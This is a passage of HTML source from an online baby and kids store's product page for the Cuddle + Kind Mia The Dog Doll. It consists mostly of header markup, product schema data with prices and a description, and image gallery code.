1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li></ul>
        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center-drawer"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 180px;
      -ms-flex: 0 1 180px;
      flex: 0 1 180px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 360px;
        -ms-flex: 0 0 360px;
        flex: 0 0 360px;
      }
    }

    .site-header__logo a {
      width: 180px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 180px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 360px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 360px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids">
      </a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids">
        </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span id="CartBubble" class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div></div>


</div><main class="main-content" id="MainContent">
          <!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
  'send_to': 'AW-475653955',
  'ecomm_pagetype': 'product',
  'ecomm_prodid': '7889561714901',
  'ecomm_totalvalue': 64.0,
});
</script>
<!-- END Google Code for Dynamic Retargeting -->
<div id="shopify-section-product-template" class="shopify-section"><div id="ProductSection-7889561714901"
  class="product-section"
  data-section-id="7889561714901"
  data-section-type="product"
  data-product-handle="cuddle-kind-mia-the-dog-doll"
  data-product-title="Cuddle + Kind Mia The Dog Doll"
  data-product-url="/products/cuddle-kind-mia-the-dog-doll"
  data-aspect-ratio="100.0"
  data-img-url="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_{width}x.jpg?v=1767212256"
  
  
    data-inventory="true"
  
  
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "C+K-DOGMIA001","availability" : "http://schema.org/OutOfStock",
          "price" : 84.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/cuddle-kind-mia-the-dog-doll?variant=43702511075541"
        },
{
          "@type" : "Offer","sku": "C+K-DOGMIAMIN2","availability" : "http://schema.org/OutOfStock",
          "price" : 64.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/cuddle-kind-mia-the-dog-doll?variant=43702511108309"
        }
],
    "brand": "Cuddle + Kind",
    "sku": "C+K-DOGMIA001",
    "name": "Cuddle + Kind Mia The Dog Doll",
    "description": "About Mia\nBirthday: March 20th\nI can’t hide how I feel about life – my wagging tail gives me away every time. I’m a bowl-half-full kind of girl and I’m thankful for every fun new experience that comes my way – like meeting you, for instance. Let’s throw some confetti, choose joy and never look back – we’re not going that way!\nFavorite quote: “You’re like a rainbow.”\nGoal: To provide 1 million meals a year\nFabric + Features\n\nHand knit with premium 100% cotton yarn\nHigh stitch count for durability and softness\nPremium felt and knit details\nStuffed with hypoallergenic polyfill to be the ideal cuddle weight\nSafe + non-toxic: US + Canadian safety standard certified\nAvailable in two sizes: little 13\" and regular 20\" in height\nSignature 10 meal wristband\nHandmade in Peru using sustainable, fair trade practices\n",
    "category": "",
    "url": "https://maisonbabyandkids.com/products/cuddle-kind-mia-the-dog-doll",
      "gtin8": "11075541",
      "productId": "11075541","image": {
      "@type": "ImageObject",
      "url": "https://maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_1024x1024.jpg?v=1767212256",
      "image": "https://maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_1024x1024.jpg?v=1767212256",
      "name": "Cuddle + Kind Mia The Dog Doll",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--three-fifths product-single__sticky"><div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-7889561714901 product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div id="ProductPhotos-7889561714901" class="product-slideshow">
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_1800x1800.jpg?v=1767212256"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="1"
          data-src="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_{width}x.jpg?v=1767212256"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="2"
          data-src="//maisonbabyandkids.com/cdn/shop/products/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="3"
          data-src="//maisonbabyandkids.com/cdn/shop/products/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251_1800x1800.jpg?v=1685226891"
          data-photoswipe-width="1001"
          data-photoswipe-height="1001"
          data-index="4"
          data-src="//maisonbabyandkids.com/cdn/shop/products/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251_{width}x.jpg?v=1685226891"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36_1800x1800.jpg?v=1685226891"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="5"
          data-src="//maisonbabyandkids.com/cdn/shop/products/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36_{width}x.jpg?v=1685226891"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="6"
          data-src="//maisonbabyandkids.com/cdn/shop/products/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="7"
          data-src="//maisonbabyandkids.com/cdn/shop/products/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="8"
          data-src="//maisonbabyandkids.com/cdn/shop/products/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="9"
          data-src="//maisonbabyandkids.com/cdn/shop/products/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="9"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36_1800x1800.jpg?v=1683324507"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="10"
          data-src="//maisonbabyandkids.com/cdn/shop/products/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36_{width}x.jpg?v=1683324507"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="10"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/9fa66101-0099-49bb-9b0b-2206b7f2a839_1800x1800.jpg?v=1683324512"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="11"
          data-src="//maisonbabyandkids.com/cdn/shop/files/9fa66101-0099-49bb-9b0b-2206b7f2a839_{width}x.jpg?v=1683324512"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="11"
  >

  <div class="product-image-main product-image-main--7889561714901"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/579b83a4-7d0f-4587-a443-09485f3e708c_1800x1800.jpg?v=1683324515"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="12"
          data-src="//maisonbabyandkids.com/cdn/shop/files/579b83a4-7d0f-4587-a443-09485f3e708c_{width}x.jpg?v=1683324515"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Cuddle + Kind Mia The Dog Doll"></div></div>

</div>
</div></div>

      <div
        id="ProductThumbs-7889561714901"
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_1800x1800.jpg?v=1767212256"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="0"
                    data-id="32639798116565"><img class="animation-delay-3 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/9fa66101-0099-49bb-9b0b-2206b7f2a839_6e1ab926-e496-4ebb-93fc-8b6e89e8f311_{width}x.jpg?v=1767212256"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="1"
                    data-id="32639798149333"><img class="animation-delay-6 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/270d72d5-b609-4cfe-b86a-7204b8f921b0_0b1c972d-e502-4c6f-bf1a-31fdfd95edd9_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="2"
                    data-id="32639798182101"><img class="animation-delay-9 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/595cfc8b-3f45-40af-a401-46fb47d5f21f_a8d6a02d-d18d-479c-88ed-98cdebbe87e0_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251_1800x1800.jpg?v=1685226891"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="3"
                    data-id="32639798214869"><img class="animation-delay-12 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/e572712c-969a-4adc-8900-6b449f052c57_bb7b090a-48e1-4901-864a-d388d937d251_{width}x.jpg?v=1685226891"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36_1800x1800.jpg?v=1685226891"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="4"
                    data-id="32639798247637"><img class="animation-delay-15 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/4b4500f9-dda8-40ef-ace7-90be3d5c72c8_58ca80d4-9fef-4c6b-b03b-1d3b4570aa36_{width}x.jpg?v=1685226891"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="5"
                    data-id="32639798280405"><img class="animation-delay-18 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/a93962ba-c29c-45e7-a324-73af5a57c222_2e476c38-681c-4bda-a900-973807655dfa_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="6"
                    data-id="32639798313173"><img class="animation-delay-21 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/fb340dbe-99a4-4c13-a4bc-c03633bcf944_0eecc19d-918d-4a6f-97ab-1959efcf16dd_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="7"
                    data-id="32639798345941"><img class="animation-delay-24 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/a29d0e82-e4a7-41de-a9b8-41da12f94b1b_e0889d48-c2bd-4294-b247-725236f74ed5_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="8"
                    data-id="32639798378709"><img class="animation-delay-27 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/8a52f569-c856-47b4-8a80-7d0df6376eaa_d555327c-fc40-4d81-990e-5d5e157f0f6b_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="9"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36_1800x1800.jpg?v=1683324507"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="9"
                    data-id="32639798411477"><img class="animation-delay-30 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/6de838c7-99e9-4fc6-afa4-4b20bf9d2bf0_9fe39a47-2e74-41bb-9119-86198c691f36_{width}x.jpg?v=1683324507"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="10"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/9fa66101-0099-49bb-9b0b-2206b7f2a839_1800x1800.jpg?v=1683324512"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="10"
                    data-id="32639798739157"><img class="animation-delay-33 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/9fa66101-0099-49bb-9b0b-2206b7f2a839_{width}x.jpg?v=1683324512"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="11"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/579b83a4-7d0f-4587-a443-09485f3e708c_1800x1800.jpg?v=1683324515"
                    class="product__thumb product__thumb-7889561714901"
                    data-index="11"
                    data-id="32639798804693"><img class="animation-delay-36 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/579b83a4-7d0f-4587-a443-09485f3e708c_{width}x.jpg?v=1683324515"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Cuddle + Kind Mia The Dog Doll">
                  </a>
